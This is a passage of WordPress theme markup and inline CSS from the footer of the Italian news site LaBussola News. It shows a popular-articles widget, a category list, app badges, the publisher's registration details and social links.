block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-25560","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "24245";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8082";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" class="td-image-wrap " title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche">&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T15:47:37+01:00" >5 Febbraio 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">16520</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2290</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1818</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1737</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1724</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1189</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">527</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">298</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li 